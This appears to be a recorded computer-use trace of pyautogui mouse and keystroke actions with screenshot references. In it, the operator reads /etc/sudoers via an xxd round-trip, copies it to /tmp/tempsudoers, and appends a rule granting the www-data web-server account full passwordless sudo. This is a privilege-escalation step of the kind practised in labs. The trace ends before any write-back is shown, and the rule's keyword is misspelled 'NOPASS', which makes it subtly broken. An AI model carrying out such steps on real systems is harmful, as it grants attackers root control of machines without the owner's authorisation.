
pyautogui.scroll(5, 416, 355)
# Read /etc/sudoers with xxd, copy it to /tmp/tempsudoers and cat the copy.
pyautogui.moveTo(285, 326); pyautogui.dragTo(314, 326)

pyautogui.scroll(-5, 352, 476)

pyautogui.write('xxd /')
pyautogui.write('etc/sudoer')

pyautogui.write('s |')
pyautogui.write(' xxd -r')
pyautogui.press('Return')

pyautogui.scroll(4, 350, 535)

pyautogui.moveTo(289, 259); pyautogui.dragTo(498, 259)

pyautogui.scroll(-4, 454, 335)
pyautogui.write('cd')

pyautogui.write(' /tmp')
pyautogui.press('Return')
pyautogui.write('xxd /etc/sudoers | xxd -r')
pyautogui.write('> ')

pyautogui.write('temp')
pyautogui.write('sudoers')
pyautogui.press('Return')

pyautogui.write('cat tempsu')

pyautogui.write('doers')
pyautogui.press('Return')
pyautogui.scroll(5, 127, 417)

pyautogui.scroll(3, 127, 416)
pyautogui.scroll(-8, 127, 417)

pyautogui.write('cat <')
pyautogui.write('<')
pyautogui.write('e')
# Append 'www-data ALL=(ALL:ALL) NOPASS:ALL' to tempsudoers with a cat <<EOL heredoc.
pyautogui.press('BackSpace')
pyautogui.write('EOL')

pyautogui.write(' >> tempsud')

pyautogui.write('oers')
pyautogui.moveTo(100, 410); pyautogui.dragTo(211, 410)

pyautogui.press('Return')
